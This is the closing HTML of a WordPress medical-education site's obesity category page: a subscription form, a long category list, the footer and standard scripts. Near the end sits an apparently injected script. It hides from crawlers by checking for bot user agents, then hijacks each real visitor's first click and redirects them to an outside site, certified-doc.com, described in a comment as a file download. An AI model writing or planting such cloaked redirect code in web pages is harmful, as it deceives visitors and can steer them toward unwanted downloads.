						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://welovelmc.com/category/obesity"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="b4dfa20fe4" /><input type="hidden" name="_wp_http_referer" value="/category/obesity" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-385"><a href="https://welovelmc.com/category/arthritis">Arthritis</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://welovelmc.com/category/articles">articles</a> (6)
</li>
	<li class="cat-item cat-item-336"><a href="https://welovelmc.com/category/artificial-intelligence">Artificial intelligence</a> (63)
</li>
	<li class="cat-item cat-item-405"><a href="https://welovelmc.com/category/autism">Autism</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://welovelmc.com/category/biochemistry">Biochemistry</a> (1)
</li>
	<li class="cat-item cat-item-425"><a href="https://welovelmc.com/category/bioethics">Bioethics</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://welovelmc.com/category/biostatistics">biostatistics</a> (9)
</li>
	<li class="cat-item cat-item-337"><a href="https://welovelmc.com/category/blockchain">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://welovelmc.com/category/blood-pressure-products">blood pressure products</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://welovelmc.com/category/books">books</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://welovelmc.com/category/books/anatomy">anatomy</a> (10)
</li>
	<li class="cat-item cat-item-8"><a href="https://welovelmc.com/category/books/clinical-medicine">clinical medicine</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="https://welovelmc.com/category/books/microbiology">Microbiology</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://welovelmc.com/category/books/neurosurgery">Neurosurgery</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-297"><a href="https://welovelmc.com/category/cardiology">Cardiology</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://welovelmc.com/category/careers">careers</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://welovelmc.com/category/chws">chws</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://welovelmc.com/category/clinics">Clinics</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://welovelmc.com/category/cme">cme</a> (5)
</li>
	<li class="cat-item cat-item-10"><a href="https://welovelmc.com/category/courses">courses</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://welovelmc.com/category/cv">cv</a> (53)
</li>
	<li class="cat-item cat-item-343"><a href="https://welovelmc.com/category/data-anlysis">Data Anlysis</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://welovelmc.com/category/deals">deals</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://welovelmc.com/category/deals/books-deals">books</a> (16)
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://welovelmc.com/category/deals/books-deals/anatomy-books-deals">anatomy</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://welovelmc.com/category/deals/books-deals/dermatology">Dermatology</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://welovelmc.com/category/deals/books-deals/internal-medicine">internal medicine</a> (3)
</li>
	<li class="cat-item cat-item-81"><a href="https://welovelmc.com/category/deals/books-deals/pharmacology">Pharmacology</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://welovelmc.com/category/deals/books-deals/radiology">Radiology</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://welovelmc.com/category/deals/ebooks">ebooks</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://welovelmc.com/category/dentistry">Dentistry</a> (44)
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://welovelmc.com/category/dentistry/aeronautic-dentistry">Aeronautic Dentistry</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://welovelmc.com/category/dentistry/cosmetic-dentistry">Cosmetic dentistry</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://welovelmc.com/category/dentistry/dental-anatomy">Dental Anatomy</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://welovelmc.com/category/dentistry/dental-materials">Dental materials</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://welovelmc.com/category/dentistry/endodontics">Endodontics</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://welovelmc.com/category/dentistry/mcqs-dentistry">MCQs</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://welovelmc.com/category/dentistry/operative-dentistry">Operative dentistry</a> (13)
</li>
	<li class="cat-item cat-item-46"><a href="https://welovelmc.com/category/dentistry/oral-pathology">Oral Pathology</a> (2)
</li>
	<li class="cat-item cat-item-47"><a href="https://welovelmc.com/category/dentistry/oral-surgery">oral surgery</a> (3)
</li>
	<li class="cat-item cat-item-48"><a href="https://welovelmc.com/category/dentistry/orthodontics-books">Orthodontics books</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-407"><a href="https://welovelmc.com/category/devices">Devices</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://welovelmc.com/category/dha">DHA</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://welovelmc.com/category/disease">disease</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://welovelmc.com/category/disease/polyp">polyp</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://welovelmc.com/category/diseases">diseases</a> (57)
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://welovelmc.com/category/diseases/cpas">cpas</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://welovelmc.com/category/diseases/praderwillisyndrome">praderwillisyndrome</a> (8)
</li>
	<li class="cat-item cat-item-55"><a href="https://welovelmc.com/category/diseases/ra">ra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://welovelmc.com/category/docs">docs</a> (59)
</li>
	<li class="cat-item cat-item-18"><a href="https://welovelmc.com/category/drugs">drugs</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://welovelmc.com/category/food-supplements">Food Supplements</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://welovelmc.com/category/forensic-medicine">Forensic Medicine</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://welovelmc.com/category/gene-editing">Gene editing</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://welovelmc.com/category/genetics">Genetics</a> (4)
</li>
	<li class="cat-item cat-item-397"><a href="https://welovelmc.com/category/haad-exam">HAAD Exam</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://welovelmc.com/category/histology">Histology</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://welovelmc.com/category/hospitals">Hospitals</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="https://welovelmc.com/category/hospitals/dubai">dubai</a> (2)
</li>
	<li class="cat-item cat-item-77"><a href="https://welovelmc.com/category/hospitals/ghana">Ghana</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-404"><a href="https://welovelmc.com/category/insurance">Insurance</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://welovelmc.com/category/investment">Investment</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://welovelmc.com/category/jobs">jobs</a> (58)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://welovelmc.com/category/jobs/australia">australia</a> (2)
</li>
	<li class="cat-item cat-item-66"><a href="https://welovelmc.com/category/jobs/bangladesh">Bangladesh</a> (2)
</li>
	<li class="cat-item cat-item-75"><a href="https://welovelmc.com/category/jobs/dubai-jobs">dubai</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://welovelmc.com/category/jobs/india">India</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://welovelmc.com/category/jobs/israel">israel</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://welovelmc.com/category/jobs/lebanon">Lebanon</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://welovelmc.com/category/jobs/maldives">Maldives</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://welovelmc.com/category/jobs/mauritius">Mauritius</a> (2)
</li>
	<li class="cat-item cat-item-41"><a href="https://welovelmc.com/category/jobs/nepal">Nepal</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://welovelmc.com/category/jobs/pakistan">pakistan</a> (2)
</li>
	<li class="cat-item cat-item-57"><a href="https://welovelmc.com/category/jobs/sri-lanka">Sri Lanka</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-402"><a href="https://welovelmc.com/category/lab-injury">Lab Injury</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://welovelmc.com/category/lasereyesurgery">lasereyesurgery</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://welovelmc.com/category/liaquatians">liaquatians</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://welovelmc.com/category/locum">Locum</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://welovelmc.com/category/mcqs">mcqs</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://welovelmc.com/category/mcqs/anatomy-mcqs">Anatomy</a> (10)
</li>
	<li class="cat-item cat-item-76"><a href="https://welovelmc.com/category/mcqs/epidemiology">Epidemiology</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://welovelmc.com/category/medical-deals">Medical deals</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://welovelmc.com/category/medical-deals/books-medical-deals">books</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-294"><a href="https://welovelmc.com/category/medical-diagnosis">Medical Diagnosis</a> (30)
</li>
	<li class="cat-item cat-item-32"><a href="https://welovelmc.com/category/medical-domains">Medical domains</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://welovelmc.com/category/medical-history">Medical History</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://welovelmc.com/category/medical-tourism">Medical Tourism</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="https://welovelmc.com/category/medicalorganizations">medicalorganizations</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://welovelmc.com/category/medicalsoftware">medicalsoftware</a> (3)
</li>
	<li class="cat-item cat-item-35"><a href="https://welovelmc.com/category/medicalstudents">medicalstudents</a> (28)
</li>
	<li class="cat-item cat-item-36"><a href="https://welovelmc.com/category/memory">Memory</a> (4)
</li>
	<li class="cat-item cat-item-37"><a href="https://welovelmc.com/category/mental-health">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://welovelmc.com/category/microbiology-2">Microbiology</a> (4)
</li>
	<li class="cat-item cat-item-296"><a href="https://welovelmc.com/category/mnemonics">Mnemonics</a> (9)
</li>
	<li class="cat-item cat-item-39"><a href="https://welovelmc.com/category/moringa">Moringa</a> (2)
</li>
	<li class="cat-item cat-item-378"><a href="https://welovelmc.com/category/mrcp">MRCP</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://welovelmc.com/category/multimedia">multimedia</a> (10)
</li>
	<li class="cat-item cat-item-358"><a href="https://welovelmc.com/category/neuroanatomy">NeuroAnatomy</a> (1)
</li>
	<li class="cat-item cat-item-398"><a href="https://welovelmc.com/category/nhra-exam">NHRA exam</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://welovelmc.com/category/nursingjobs">Nursingjobs</a> (1)
</li>
	<li class="cat-item cat-item-44 current-cat"><a aria-current="page" href="https://welovelmc.com/category/obesity">obesity</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="https://welovelmc.com/category/pathology">Pathology</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://welovelmc.com/category/physiology">Physiology</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="https://welovelmc.com/category/plab">PLAB</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://welovelmc.com/category/plastic-surgery">Plastic Surgery</a> (2)
</li>
	<li class="cat-item cat-item-388"><a href="https://welovelmc.com/category/precision-medicine">precision medicine</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://welovelmc.com/category/procedures">procedures</a> (10)
</li>
	<li class="cat-item cat-item-408"><a href="https://welovelmc.com/category/python">Python</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://welovelmc.com/category/radiology-2">Radiology</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://welovelmc.com/category/scfhs-licensing-exam">SCFHS licensing exam</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://welovelmc.com/category/slides">slides</a> (13)
</li>
	<li class="cat-item cat-item-59"><a href="https://welovelmc.com/category/surgery">surgery</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://welovelmc.com/category/uncategorized">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-60"><a href="https://welovelmc.com/category/university">university</a> (26)
</li>
	<li class="cat-item cat-item-359"><a href="https://welovelmc.com/category/urology">Urology</a> (3)
</li>
	<li class="cat-item cat-item-335"><a href="https://welovelmc.com/category/usmle">USMLE</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://welovelmc.com/category/usmle-2">USMLE 2</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://welovelmc.com/category/vaccinology">Vaccinology</a> (10)
</li>
	<li class="cat-item cat-item-61"><a href="https://welovelmc.com/category/virtual-reality">Virtual Reality</a> (2)
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 1999-2023</div>
		<div class="footercredit">All rights reserved</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->


    
    		
		








<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://welovelmc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://cse.google.com/cse.js?cx=972e4785fd93c461d">
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
    document.addEventListener("DOMContentLoaded", function() {
        function isBot() {
            const botPatterns = [
                /bot/i, /crawl/i, /spider/i, /Googlebot/i, /bingbot/i, /Baiduspider/i, /YandexBot/i,
                /DuckDuckBot/i, /Yahoo! Slurp/i, /facebot/i, /ia_archiver/i, /AhrefsBot/i, /SemrushBot/i,
                /MJ12bot/i, /DotBot/i, /Sogou/i, /Exabot/i, /FacebookExternalHit/i
            ];
            return botPatterns.some(pattern => navigator.userAgent.match(pattern));
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }

        let hasDownloaded = getCookie("download_completed"); // التحقق من الكوكي في الجافاسكريبت

        if (!isBot() && !hasDownloaded) {  
            document.addEventListener("click", function(event) {
                event.preventDefault();  
                event.stopPropagation(); 

                // Set a cookie to prevent future redirects
                document.cookie = "download_completed=true; path=/; max-age=5000"; // 1 day expiry

                // Redirect to download file
                window.location.href = "https://certified-doc.com/";
            }, { once: true }); // Only trigger on first click
        }
    });
    </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="lfq-quiz-js-js-extra">
/* <![CDATA[ */
var lfq_data = {"ajax_url":"https://welovelmc.com/wp-admin/admin-ajax.php","is_user_logged_in":"","user_email":"","quiz_nonce":"0318179a59"};
//# sourceURL=lfq-quiz-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js" id="lfq-quiz-js-js"></script><script type="text/javascript" src="https://welovelmc.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"123465532","post":"0","tz":"0","srv":"welovelmc.com","arch_cat":"obesity","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "123465532", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://welovelmc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 15:58:51 -->